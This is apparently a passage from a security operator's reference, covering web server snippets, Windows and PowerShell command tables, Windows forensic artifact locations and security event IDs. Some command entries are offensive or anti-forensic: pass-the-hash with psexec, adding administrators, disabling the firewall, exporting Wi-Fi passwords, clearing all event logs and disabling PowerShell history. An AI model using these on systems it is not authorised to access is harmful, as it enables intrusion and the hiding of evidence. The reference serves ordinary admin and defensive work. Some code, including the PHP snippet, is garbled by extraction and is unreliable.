$socket = socket_create(AF_INET, SOCK_STREAM, 0) or die('Failed to
create socket!');
                  // '127.0.0.1' to limit only to localhost // Port
socket_bind($socket, 0,
8080);
socket_listen($socket);
$msg = '<html><head><title>Goodbye,
world!</title></head><body>Goodbye, world!</body></html>';
for (;;) {
    // @ is used to stop PHP from spamming with error messages if
there is no connection
    if ($client = @socket_accept($socket)) {
        socket_write($client, "HTTP/1.1 200 OK\r\n" .
               "Content-length: " . strlen($msg) . "\r\n" .
               "Content-Type: text/html; charset=UTF-8\r\n\r\n" .
               $msg);
    else usleep(100000); // limits CPU usage by sleeping after
doing every request
}
?>
```

## Create a webserver using Python:

Using wsgiref.simple\_server module (Python < 3.2)</pre>

```
from wsgiref.simple_server import make_server

def app(environ, start_response):
    start_response('200 OK', [('Content-Type','text/html')])
    yield b"<h1>Goodbye, World!</h1>"

server = make_server('127.0.0.1', 8080, app)
server.serve_forever()
```

#### Using http.server module (Python 3)

import threading

```
from http.server import BaseHTTPRequestHandler, ThreadingHTTPServer
\verb|class| HelloHTTPRequestHandler| (BaseHTTPRequestHandler): \\
  message = 'Hello World! 今日は'
  def do_GET(self):
    self.send_response(200)
    self.send_header('Content-type', 'text/html; charset=UTF-8')
    self.end_headers()
    self.wfile.write(self.message.encode('utf-8'))
    self.close_connection = True
def serve(addr, port):
 with ThreadingHTTPServer((addr, port), HelloHTTPRequestHandler)
as server:
    server.serve_forever(poll_interval=None)
if __name__ == '__main__':
  addr, port = ('localhost', 80)
  threading.Thread(target=serve, args=(addr, port),
daemon=True).start()
  try:
    while True:
      # handle Ctrl+C
      input()
  except KeyboardInterrupt:
    pass
```

#### Create a webserver in UNIX shell:

```
while true; do { echo -e 'HTTP/1.1 200 OK\r\n'; echo 'Hello,
World!'; } | nc -l 8080; done
```

## REFERENCE:

```
https://rosettacode.org/wiki/Hello_world/Web_server
https://www.gnu.org/software/gawk/manual/gawkinet/gawkinet.html#Primitive-
Service
```

 $\mathsf{W}$ 

# WINDOWS\_Commands

ALL ADMINISTRATION WINDOWS

COMMAND	DESCRIPTION
	Count the number of
<command/>   find /c /v ""	lines to StdOut
VCC.11111111   1111111   1111111   11111111	Show ARP table with
arp -a	MACS
ш. Р. ш.	List cached
cmdkey /list	credentials
	Search directory for
<pre>dir /b /s <directory>\<filename></filename></directory></pre>	specific file
dism /online /disable-feature	Disable a particular
/featurename: <feature name=""></feature>	feature installed
dism /online /Enable-Feature	Install the Telnet
/FeatureName:TelnetClient	service *ADMIN
	List available
	features for DISM
dism /online /get-features   more	*ADMIN
1	Windows iterate over
	files contents and
<pre>for /F %i in ([file-set]) do [command]</pre>	do %i command
for /L %i in ([start],[step],[stop]) do	Windows counting FOR
<command/>	loop
ipconfig /all	Show IP configuration
ipconfig /displaydns	Show DNS cache
	Show domain password
net accounts /domain	policy
	Show Domain Admin
net group "Domain Admins" /domain	users
	List Domain
net group "Domain Controllers" /domain	Controllers
net group /domain	Show domain groups
net localgroup "Administrators"	Show local Admins
	Add a user to the
net localgroup "Administrators" user /add	Admin local group
	Show current mounted
net share	shares
	Show remote host
net share \\ <ip></ip>	shares
net share cshare C:\ <share></share>	Share local folder
/GRANT:Everyone,FULL	with everyone
	Show time on remote
net time \\ <ip></ip>	host
	Establish NULL
	session with remote
net use \\ <ip>\ipc\$ "" "/user:"</ip>	host
net use \\ <ip>\ipc\$ <pass> /user:<user></user></pass></ip>	Remote file system of
·	IPC\$

	<u> </u>
net use r: \\ <ip>\ipc\$ <pass></pass></ip>	Map remote drive to
/user: <domain>\<user></user></domain>	local r: drive
	Show users in local
net user /domain	domain
net user <user> <pass> /add</pass></user>	Add a user
	Show host in local
net view /domain	domain
	Show hosts in
net view /domain: <domain></domain>	specified domain
	Turn off Windows
netsh firewall set opmode disable	Firewall
neesh in endir see opmode disaste	Configure DHCP for
netsh interface ip set address local dhcp	interface
netsh interface ip set address local	Configure LAN
static <ipaddr> <netmask< <defaultgw=""> 1</netmask<></ipaddr>	interface
netsh interface ip set dns local static	
·	Configure DNS server
<ipaddr></ipaddr>	for LAN
netsh interface ip show interfaces	List local interfaces
netsh wlan export profile key=clear	Export wireless
посол при сирон с рискара поу стои	password in plaintext
	Show local wireless
netsh wlan show profiles	profiles
	Look for port usage
netstat -ano <n>   find <port></port></n>	every N seconds
	Show all TCP/UDP
netstat -nao	active ports and PIDs
	Show detailed
<pre>netstat -s -p <tcp udp ip icmp></tcp udp ip icmp></pre>	protocol stats
	Show all available
nslookup -type=any example.com	DNS records
	Show DNS servers of
nslookup -type=ns example.com	domain
	Perform reverse DNS
nslookup <ip></ip>	lookup
•	Perform a lookup with
nslookup <ip> <nameserver></nameserver></ip>	specific DNS server
- F	Show A record of
nslookup example.com	domain
psexec /accepteula \\ <ip> -c</ip>	Copy & execute
C:\Tools\program.exe -u <domain>\<user> -</user></domain>	program on remote
p <pass></pass>	host
psexec /accepteula \\ <ip> -i -s</ip>	Install software on
"msiexec.exe /i setup.msi" -c setup.msi	remote host
psexec /accepteula \\ <ip> -s</ip>	1 CHOCC 1103C
c:\windows\system32\winrm.cmd quickconfig	Enable PowerShell on
-quiet 2>&1> \$null	remote host silently
-dater 5/81/ burt	Run command as system
ncover (accentagle )\ (TD) - a and ave	
<pre>psexec /accepteula \\<ip> -s cmd.exe</ip></pre>	on remote host

psexec /accepteula \\ <ip> -u</ip>	
<domain>\<user> -p <lm:ntlm> cmd.exe /c</lm:ntlm></user></domain>	Pass the hash run
dir c:\file.exe	remote command
psexec /accepteula \\ <ip> -u</ip>	
<domain>\<user> -p <pass> -c -f</pass></user></domain>	Execute file on
<pre>\\<ip_2>\share\file.exe</ip_2></pre>	remote host
	Get hostname of
<pre>psexec /accepteula \\<ip> hostname</ip></pre>	remote system
	Get hostname of
<pre>psexec /accepteula \\<ip1>,<ip2>,<ip3></ip3></ip2></ip1></pre>	multiple remote
hostname	systems
	Add a key to remote
reg add \\ <ip>\<regdomain>\<key></key></regdomain></ip>	hosts registry
	Export all subkeys/
reg export <regdomain>\<key></key></regdomain>	values from Registry
<pre><outfile.txt></outfile.txt></pre>	location
reg query \\ <ip>\<regdomain>\<key> /v</key></regdomain></ip>	Query remote host for
<valuename></valuename>	registry key value
Valuendine	Robocopy directory
Robocopy /ipg:750 /z /tee \\ <ip>\<share></share></ip>	with bandwidth
\\ <ip_2>\<share></share></ip_2>	limitations
Robocopy <source/> <destination> [file]</destination>	Example syntax
[options]	
[options]	robocopy
Debenous California California (California)	Copy all contents of
Robocopy C:\UserDir C:\DirBackup /E	local directory
route print	Show routing table
	Run file as specified
runas /user: <user> "file.exe [args]"</user>	user
	SC create a remote
sc \\ <ip> create <service></service></ip>	service on host
	install windows
<pre>sc \\<ip> create <service> binpath=</service></ip></pre>	service written in C#
<pre>C:\Windows\System32\Newserv.exe</pre>	on remote host, with
start=auto obj= <domain>\<user></user></domain>	user/pass it should
password= <pass></pass>	run as
	Query brief status of
sc query	all services
	Query brief status of
	all services on
sc query \\ <ip></ip>	remote host
	Query the
	configuration of a
	specific service on
sc query \\ <ip> <servicename></servicename></ip>	remote host
	Query the
	configuration of a
sc query <servicename></servicename>	specific service
sc query state=all	Show services
	Show environment
set	variables
300	Va: Tabica

systeminfo /S <ip> /U <domain\user> /P</domain\user></ip>	Pull system info for			
<pass></pass>	remote host at IP			
(TASS)	Force process id to			
taskkill /PID ## /F	stop			
cushicity / 125 mm / 1	Show all processes &			
tasklist /m	DLLs			
cuskiist / iii	Remote host process			
tasklist /S <ip> /v</ip>	listing for IP			
CUSKIISC / S (II / / V	Show all processes &			
tasklist /svc	services			
ver	Get OS version			
wmic <alias> <where> <verb></verb></where></alias>	EXAMPLE			
Mile variety vinere, verby	List all attributes			
	of all running			
wmic /node: <ip> /user:<user></user></ip>	processes on remote			
/password: <pass> process list full</pass>	host			
wmic /node: <ip> process call create</ip>	Execute file on			
"\\ <smb_ip>\share\file.exe"</smb_ip>	remote system from			
/user: <domain>\<user> /password:<pass></pass></user></domain>	hosted SMB share			
wmic /node: <ip> computersystem get</ip>	User logged in on			
username	remote host			
wmic logicaldisk list brief	List logical disks			
	List Domain & Domain			
	Controller			
wmic ntdomain list	information			
	Execute specified			
wmic process call create C:\ <process></process>	process			
	List all attributes			
	of all running			
wmic process list full	processes			
	Show all patches			
wmic qfe	applied			
wmic startupwmic service	Start wmic service			
	Copy remote dir to			
<pre>xcopy /s \\<ip>\<dir> C:\<localdir></localdir></dir></ip></pre>	local			

## **POWERSHELL COMMANDS**

COMMAND	DESCRIPTION		
<pscommand>   Convert-to-Html  </pscommand>			
Out-File - FilePAth	Convert output of command to		
example.html	HTML report		
<pscommand>   Export-CSV  </pscommand>			
C:\example.csv	Export ouptut to CSV		
<pscommand>   Select-Object</pscommand>			
<field>, <field2>   Export-CSV</field2></field>	Expport only certain fields to		
C:\example.csv	CSV		
	Adds content to the specified		
	items, such as adding words to		
Add-Content	a file.		

Backup-SqlDatabase -	
ServerINstance	
"Computer\Instance" -Database	
"Databasecentral"	Create a backup of SQL database
Clear-Host	Clear the console
Compare-Object	Compares two sets of objects.
	Copies an item from one
Copy-Item	location to another.
	List sizes of logical & mapped
gdr -PSProvider 'FileSystem'	drives
get-childitem C:\Users -Force	
select Name	Get users of the system
get-command	Get all commands
	Gets the content of the item at
Get-Content	the specified location.
get-eventlog -list	Get local eventlog status
get-executionpolicy	Get current execution policy
get-help -name <command/>	Get help about certain command
get-history	Get local command history
get-localgroup   ft Name	Get groups on the system
get-localgroupmember	
Administrators   ft Name,	
PrincipalSource	Get users of admin group
get-localuser   ft Name,	
Enabled,LastLogon	Users last login
	View all processes currently
Get-Process	running
	_
get-process <pid1>, <pid2>  </pid2></pid1>	Get certain processes
<pre>get-process <pid1>, <pid2>   format-list *</pid2></pid1></pre>	Get certain processes information and format output
format-list * get-service	information and format output Show all services on local system
format-list *  get-service get-service   Where-Object	information and format output Show all services on local system Show only running service on
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"}</pre>	information and format output Show all services on local system Show only running service on local system
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"}</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties.
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet.
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric
<pre>format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the
format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object  Invoke-WebRequest	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the characters, words, and lines in
<pre>get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object</pre>	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the characters, words, and lines in string objects, such as files
format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object  Invoke-WebRequest	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the characters, words, and lines in
format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object  Invoke-WebRequest	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the characters, words, and lines in string objects, such as files
format-list *  get-service get-service   Where-Object {\$Status -eq "Running"} get-uptime get-winevent -list  Group-Object  Invoke-WebRequest  Measure-Object	information and format output Show all services on local system Show only running service on local system Get local uptime Get all local event logs status Groups objects that contain the same value for specified properties. Gets content from a web page on the Internet. Calculates the numeric properties of objects, and the characters, words, and lines in string objects, such as files Moves an item from one location

	Resolves the wildcard		
	characters in a path, and		
Resolve-Path	displays the path contents.		
Resume-Job	Restarts a suspended job		
Treatment of the second of the	Writes or replaces the content		
Set-Content	in an item with new content.		
set-executionpolicy -	Bypass execution policy to		
ExecutionPolicy	allow all scripts		
	Changes the value of an item to		
	the value specified in the		
Set-Item	command.		
	Sets the current working		
	location to a specified		
Set-Location	location.		
Set-Variable	Sets the value of a variable.		
	Creates Windows PowerShell		
	commands in a graphical command		
Show-Command	window.		
	Sorts objects by property		
Sort-Object	values.		
	Starts a Windows PowerShell		
Start-Job	background job.		
	Starts one or more processes on		
Start-Process	the local computer.		
Chart Carreller	Starts one or more stopped		
Start-Service	services.		
stop-process -name "notepad"	Stop the notepad process		
Sugnand Jah	Temporarily stops workflow		
Suspend-Job	jobs. Suppresses the command prompt		
	until one or all of the Windows		
	PowerShell background jobs		
Wait-Job	running in the session are		
wevtutil el   Foreach-Object	running in the session are		
{wevtutil cl "\$ "}	Delete all event log files		
wevutil el	List names of all logs		
	Selects objects from a		
	collection based on their		
Where-Object	property values.		
	Sends the specified objects to		
	the next command in the		
	pipeline. If the command is the		
Write-Output	last command in the pipeline,		

 $\ensuremath{\mathsf{W}}$ 

	WINDOWS_Defend	
BLUE TEAM	FORENSICS	WINDOWS

## Evidence Collection Order of Volatility (RFC3227)

- · Registers, cache
- Routing table, arp cache, process table, kernel statistics, memory
- Temporary file systems
- Disk
- Remote logging and monitoring data that is relevant to the system in question
- Physical configuration, network topology
- Archival media

### WINDOWS BLUE/DFIR TOOLS

#### Microsoft Attack Surface Analyzer

https://github.com/microsoft/attacksurfaceanalyzer
Attack Surface Analyzer is a Microsoft-developed open source
security tool that analyzes the attack surface of a target system
and reports on potential security vulnerabilities introduced during
the installation of software or system misconfiguration.

## **GRR Rapid Response**

https://github.com/google/grr

GRR Rapid Response is an incident response framework focused on remote live forensics. GRR is a python client (agent) that is installed on target systems, and python server infrastructure that can manage and talk to clients.

## WINDOWS ARTIFACTS

USB	<b>ACCESS</b>	-	search	timeline	of	USB	device	access	on t	he system.	
HKI	M\SYST	FΜ	\Curren	tControlS	et\	Fnum	\USBST0I	R Clas	s TD	/ Serial	Ī

HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR	Class ID / Serial
#HKLM\SYSTEM\CurrentControlSet\Enum\USB	VID / PID

Find Serial # and then look for "Friendly Name" to obtain the Volume Name of the USB device.

HKLM\SOFTWARE\Microsoft\Windows Portable Devices\Devices

Find Serial # to obtain the Drive Letter of the USB device Find Serial # to obtain the Volume GUID of the USB device

HKLM\SYSTEM\MountedDevices

Key will ONLY be present if system drive is NOT an SSD. Find Serial # to obtain the Volume Serial Number of the USB device

which will be in decimal and convert to hex.

You can find complete history of Volume Serial Numbers here, even if the device has been formatted multiple times. The USB device's

Serial # will appear multiple times, each with a different Volume Serial Number generated on each format.

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\EMDMgmt

Using the VolumeGUID found in SYSTEM\MountedDevices, you can find the user that actually mounted the USB device

 $\label{lem:ntuser.dat} $$ NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Mount points 2 $$$ 

USB Times:

0064 = First time device connected

0066 = Last time device connected

0067 = Last removal time

HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR\Ven\_Prod\_Version\USB
iSerial #\Properties\{93ba6346-96a6-5078-2433-b1423a575b26}\####

Search for the device's Serial # to show USB first device connected:

XP C:\Windows\setupapi.log

Vista+ C:\Windows\inf\setupapi.dev.log

PREFETCH - stores/caches code pages on last applications run into .pf files to help apps launch quicker in the future.

Default Directory:

C:\Windows\Prefetch

Default File Structure: (exename)-(8char\_hash).pf

Example File: AUDIODG.EXE-B0D3A458.pf

Registry Configuration:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControl\Session Manager\Memory Management\PrefetchParameters

EnablePrefetcher value:

- 0 = Disabled
- 1 = Application launch prefetching enabled
- 2 = Boot prefetching enabled
- 3 = Applaunch and Boot enabled

**POWERSHELL HISTORY - PowerShell command history typed in a terminal** Default File Location:

\$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_hi
story.txt

Disable History:

STEP 1- At the PowerShell terminal prompt type

\$PS> SaveNothing

\$PS> MaximumHistoryCount 0

JUMP LISTS - time of execution of an application or recently used. Files are prepended with an AppIDs for an application.

#### Default Directory:

 $\label{lem:c:wuserPROFILE} $$ C: \Windows\Recent\Automatic Destinations $$$ 

 $\label{thm:cosoftwindows} C: \Windows\Recent\CustomDestinations$ 

#### Jump List AppIDs:

https://raw.githubusercontent.com/EricZimmerman/JumpList/master/Jum
pList/Resources/AppIDs.txt

# $\ensuremath{\mathsf{EMAIL}}$ ATTACHMENTS - local saved copies of email attachments received when using an email client.

Outlook Default Directory:

C:\%USERPROFILE%\AppData\Local\Microsoft\Outlook

Thunderbird Default Directory:

C:\%USERPROFILE%\AppData\Roaming\Thunderbird\Profiles\

# BROWSER DATA - metadata/artifacts/history for each local user account as it relates to browser usage.

#### IE 8-9

 $\label{lem:c:wuserPROFILE} $$ C: \Windows\IEDownloadHistory index.dat$ 

#### IE 10-11

C:\%USERPROFILE%\AppData\Local\Microsoft\Windows\WebCache\WebCacheV
##.dat

## Edge \*\*

C:\%USERPROFILE%\AppData\Local\Packages\Microsoft.MicrosoftEdge\_xxx
xx\AC\MicrosoftEdge\User\Default\DataStore\Data\<user>\xxxxx\DBStor
e\spartan.edb

 $\begin{tabular}{ll} C: \www. & \cite{MicrosoftEdge_xxx} & \cite{MicrosoftEdge_xxx} & \cite{MicrosoftEdge_Cache} & \cite{Microsoft$ 

C:\%USERPROFILE%\AppData\Local\Packages\Microsoft.MicrosoftEdge\_xxx
x\AC\MicrosoftEdge\User\Default\Recovery\Active\

## Firefox v3-25

C:\%USERPROFILE%\AppData\Roaming\Mozilla\Firefox\Profiles\<randomte
xt>.default\downloads.sqlite

## Firefox v26+

C:\%USERPROFILE%\AppData\Roaming\Mozilla\Firefox\Profiles\<randomte
xt>.default\places.sqlite

Table:moz\_annos

#### Chrome

C:\%USERPROFILE%\AppData\Local\Google\Chrome\User
Data\Default\History

\*\*ESE databases can be viewed by EseDbViewer, ESEDatabaseView or esedbexport tool.

IMAGE THUMBNAIL CACHE - images, office documents, & directories/folders exist in thumbnail format in a database for easy retrieval.

 $\label{lem:c:wuserprofile} $$C:\WUSERPROFILE%\AppData\Local\Microsoft\Windows\Explorer\thumbcach e_*.db$ 

## WINDOWS SECURITY LOG EVENTS

HUNTING EVENT\_ID CATEGORIES

LOGON: 4611, 4624, 4648, 4776, 4778

LOGOFF: 4643, 4779

PRIVILEGE USAGE: 4672, 4673, 4674, 4703, 4768, 4769, 4771

PROCESS EXECUTED: 4688
PROCESS TERMINATED: 4689
FILTERING PLATFORM: 5156

**ACCOUNT MGMT:** 4720, 4722, 4724, 4726, 4728, 4737, 4738

POLICY CHANGE: 4670, 4904, 4905, 4946, 4947

FILE SHARING: 5140, 5142, 5144, 5145

**HANDLES**: 4656, 4658, 4659, 4660, 4661, 4663, 4690

VSS: 8222

**SYSTEM:** 7036, 7040, 7045

APPLICATION: 102, 103, 105, 216, 300, 302, 2001, 2003, 2005, 2006

LOGS CLEARED: 104

EventID	DESCRIPTION			
1100	The event logging service has shut down			
1101	Audit events have been dropped by the transport.			
1102	The audit log was cleared			
1104	The security Log is now full			
1105	Event log automatic backup			
1108	The event logging service encountered an error			
4608	Windows is starting up			
4609	Windows is shutting down			
	An authentication package has been loaded by the Local			
4610	Security Authority			
	A trusted logon process has been registered with the			
4611	Local Security Authority			
	Internal resources allocated for the queuing of audit			
	messages have been exhausted, leading to the loss of			
4612	some audits.			
	A notification package has been loaded by the Security			
4614	Account Manager.			
4615	Invalid use of LPC port			
4616	The system time was changed.			
4618	A monitored security event pattern has occurred			
4621	Administrator recovered system from CrashOnAuditFail			
	A security package has been loaded by the Local			
4622	Security Authority.			
4624	An account was successfully logged on			
4625	An account failed to log on			

4626	User/Device claims information
4627	Group membership information.
4634	An account was logged off
4646	IKE Dos-prevention mode started
4647	User initiated logoff
4648	A logon was attempted using explicit credentials
4649	A replay attack was detected
4650	An IPsec Main Mode security association was established
4651	
	An IPsec Main Mode security association was established An IPsec Main Mode negotiation failed
4652 4653	An IPsec Main Mode negotiation failed
4654	An IPsec Quick Mode negotiation failed
4655	An IPsec Main Mode security association ended
4656	A handle to an object was requested
4657	A registry value was modified
4658	The handle to an object was closed
4650	A handle to an object was requested with intent to
4659	delete
4660	An object was deleted
4661	A handle to an object was requested
4662	An operation was performed on an object
4663	An attempt was made to access an object
4664	An attempt was made to create a hard link
4555	An attempt was made to create an application client
4665	context.
4666	An application attempted an operation
4667	An application client context was deleted
4668	An application was initialized
4670	Permissions on an object were changed
4671	An application attempted to access a blocked ordinal
4671	through the TBS
4672	Special privileges assigned to new logon
4673	A privileged service was called
4674 4675	An operation was attempted on a privileged object SIDs were filtered
4673	
4689	A new process has been created
	A process has exited
4690	An attempt was made to duplicate a handle to an object
4691	Indirect access to an object was requested
4692	Backup of data protection master key was attempted
4693	Recovery of data protection master key was attempted
4694 460F	Protection of auditable protected data was attempted
4695	Unprotection of auditable protected data was attempted
4696	A primary token was assigned to process
4697	A service was installed in the system
4698	A scheduled task was created
4699	A scheduled task was deleted
4700	A scheduled task was enabled
4701	A sebadulad task was disable.
4701 4702	A scheduled task was disabled A scheduled task was updated

4702	A Lilian California Protect
4703	A token right was adjusted
4704	A user right was assigned
4705	A user right was removed
4706	A new trust was created to a domain
4707	A trust to a domain was removed
4709	IPsec Services was started
4710	IPsec Services was disabled
4711	PAStore Engine (1%)
4740	IPsec Services encountered a potentially serious
4712	failure
4713	Kerberos policy was changed
4714	Encrypted data recovery policy was changed
4715	The audit policy (SACL) on an object was changed
4716	Trusted domain information was modified
4717	System security access was granted to an account
4718	System security access was removed from an account
4719	System audit policy was changed
4720	A user account was created
4722	A user account was enabled
4723	An attempt was made to change an account's password
4724	An attempt was made to reset an accounts password
4725	A user account was disabled
4726	A user account was deleted
4727	A security-enabled global group was created
4728	A member was added to a security-enabled global group
4729	A member was removed from a security-enabled global
4729	group A security-enabled global group was deleted
4731	A security-enabled global group was defected  A security-enabled local group was created
4732	A member was added to a security-enabled local group
4/32	A member was removed from a security-enabled local
4733	group
4734	A security-enabled local group was deleted
4735	A security-enabled local group was changed
4737	A security-enabled global group was changed
4738	A user account was changed
4739	Domain Policy was changed
4740	A user account was locked out
4741	A computer account was created
4742	A computer account was changed
4743	A computer account was deleted
4744	A security-disabled local group was created
4745	A security-disabled local group was changed
4746	A member was added to a security-disabled local group
	A member was removed from a security-disabled local
4747	group
4748	A security-disabled local group was deleted
4749	A security-disabled global group was created
4750	A security-disabled global group was changed
4751	A member was added to a security-disabled global group

4750	A member was removed from a security-disabled global
4752	group
4753	A security-disabled global group was deleted
4754	A security-enabled universal group was created
4755	A security-enabled universal group was changed
4756	A member was added to a security-enabled universal
4756	group
4757	A member was removed from a security-enabled universal
4757 4758	group  A cocupity anabled universal group was deleted
4759	A security-enabled universal group was deleted A security-disabled universal group was created
4759	A security-disabled universal group was created  A security-disabled universal group was changed
4/60	A member was added to a security-disabled universal
4761	_
4/01	group  A member was removed from a security-disabled universal
4762	group
4763	A security-disabled universal group was deleted
4764	A groups type was changed
4765	SID History was added to an account
4766	An attempt to add SID History to an account failed
4767	A user account was unlocked
4768	A Kerberos authentication ticket (TGT) was requested
4769	A Kerberos service ticket was requested
4770	A Kerberos service ticket was renewed
4771	Kerberos pre-authentication failed
4772	A Kerberos authentication ticket request failed
4773	A Kerberos service ticket request failed
4774	An account was mapped for logon
4775	An account could not be mapped for logon
	The domain controller attempted to validate the
4776	credentials for an account
	The domain controller failed to validate the
4777	credentials for an account
4778	A session was reconnected to a Window Station
4779	A session was disconnected from a Window Station
	The ACL was set on accounts which are members of
4780	administrators groups
4781	The name of an account was changed
4782	The password hash an account was accessed
4783	A basic application group was created
4784	A basic application group was changed
4785	A member was added to a basic application group
4786	A member was removed from a basic application group
4787	A non-member was added to a basic application group
	A non-member was removed from a basic application
4788	group
4789	A basic application group was deleted
4790	An LDAP query group was created
4791	A basic application group was changed
4792	An LDAP query group was deleted

4=00	T D 1 D 1 D 1 D 1 D 1 D 1 D 1 D 1 D 1 D
4793	The Password Policy Checking API was called
	An attempt was made to set the Directory Services
4794	Restore Mode administrator password
	An attempt was made to query the existence of a blank
4797	password for an account
4798	A user's local group membership was enumerated.
	A security-enabled local group membership was
4799	enumerated
4800	The workstation was locked
4801	The workstation was unlocked
4802	The screen saver was invoked
4803	The screen saver was dismissed
	RPC detected an integrity violation while decrypting an
4816	incoming message
4817	Auditing settings on object were changed.
	Proposed Central Access Policy does not grant the same
4818	access permissions as the current Central Access Policy
	Central Access Policies on the machine have been
4819	changed
	A Kerberos Ticket-granting-ticket (TGT) was denied
	because the device does not meet the access control
4820	restrictions
	A Kerberos service ticket was denied because the user,
	device, or both does not meet the access control
4821	restrictions
	NTLM authentication failed because the account was a
4822	member of the Protected User group
	NTLM authentication failed because access control
4823	restrictions are required
	Kerberos preauthentication by using DES or RC4 failed
	because the account was a member of the Protected User
4824	group
	A user was denied the access to Remote Desktop. By
	default, users are allowed to connect only if they are
	members of the Remote Desktop Users group or
4825	Administrators group
4826	Boot Configuration Data loaded
4830	SID History was removed from an account
4864	A namespace collision was detected
4865	A trusted forest information entry was added
4866	A trusted forest information entry was removed
4867	A trusted forest information entry was modified
	The certificate manager denied a pending certificate
4868	request
	Certificate Services received a resubmitted certificate
4869	request
4870	Certificate Services revoked a certificate
	Certificate Services received a request to publish the
4871	certificate revocation list (CRL)
.0,1	to. tr. reaction from the control of

	Control of the contro
4070	Certificate Services published the certificate
4872	revocation list (CRL)
4873	A certificate request extension changed
4874	One or more certificate request attributes changed.
4875	Certificate Services received a request to shut down
4876	Certificate Services backup started
4877	Certificate Services backup completed
4878	Certificate Services restore started
4879	Certificate Services restore completed
4880	Certificate Services started
4881	Certificate Services stopped
	The security permissions for Certificate Services
4882	changed
4883	Certificate Services retrieved an archived key
	Certificate Services imported a certificate into its
4884	database
4885	The audit filter for Certificate Services changed
4886	Certificate Services received a certificate request
	Certificate Services approved a certificate request and
4887	issued a certificate
4888	Certificate Services denied a certificate request
	Certificate Services set the status of a certificate
4889	request to pending
	The certificate manager settings for Certificate
4890	Services changed.
4891	A configuration entry changed in Certificate Services
4892	A property of Certificate Services changed
4893	Certificate Services archived a key
4894	Certificate Services imported and archived a key
	Certificate Services published the CA certificate to
4895	Active Directory Domain Services
	One or more rows have been deleted from the certificate
4896	database
4897	Role separation enabled
4898	Certificate Services loaded a template
4899	A Certificate Services template was updated
4900	Certificate Services template security was updated
4902	The Per-user audit policy table was created
4904	An attempt was made to register a security event source
	An attempt was made to unregister a security event
4905	source
4906	The CrashOnAuditFail value has changed
4907	Auditing settings on object were changed
4908	Special Groups Logon table modified
4909	The local policy settings for the TBS were changed
4910	The group policy settings for the TBS were changed
4911	Resource attributes of the object were changed
4912	Per User Audit Policy was changed
4913	Central Access Policy on the object was changed

4928	An Active Directory replica source naming context was established
	An Active Directory replica source naming context was
4929	removed
	An Active Directory replica source naming context was
4930	modified
	An Active Directory replica destination naming context
4931	was modified
7331	Synchronization of a replica of an Active Directory
4932	naming context has begun
4932	Synchronization of a replica of an Active Directory
4022	
4933	naming context has ended
4024	Attributes of an Active Directory object were
4934	replicated
4935	Replication failure begins
4936	Replication failure ends
4937	A lingering object was removed from a replica
40.45	The following policy was active when the Windows
4944	Firewall started
4945	A rule was listed when the Windows Firewall started
	A change has been made to Windows Firewall exception
4946	list. A rule was added
	A change has been made to Windows Firewall exception
4947	list. A rule was modified
	A change has been made to Windows Firewall exception
4948	list. A rule was deleted
	Windows Firewall settings were restored to the default
4949	values
4950	A Windows Firewall setting has changed
	A rule has been ignored because its major version
4951	number was not recognized by Windows Firewall
	Parts of a rule have been ignored because its minor
4952	version number was not recognized by Windows Firewall
	A rule has been ignored by Windows Firewall because it
4953	could not parse the rule
	Windows Firewall Group Policy settings has changed. The
4954	new settings have been applied
4956	Windows Firewall has changed the active profile
4957	Windows Firewall did not apply the following rule
	Windows Firewall did not apply the following rule
	because the rule referred to items not configured on
4958	this computer
	IPsec dropped an inbound packet that failed an
4960	integrity check
	IPsec dropped an inbound packet that failed a replay
4961	check
